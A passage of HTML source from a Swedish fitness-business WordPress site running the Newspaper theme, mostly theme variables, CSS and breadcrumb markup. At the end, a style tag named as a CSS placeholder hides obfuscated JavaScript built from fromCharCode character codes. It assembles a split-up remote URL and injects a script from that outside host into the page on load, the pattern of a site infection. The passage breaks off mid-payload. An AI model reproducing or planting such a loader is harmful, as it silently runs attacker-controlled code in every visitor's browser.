                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="277f32bccd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/",
                    "name": "Trendspaning från Eleikos kundevent Friskisdagarna"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,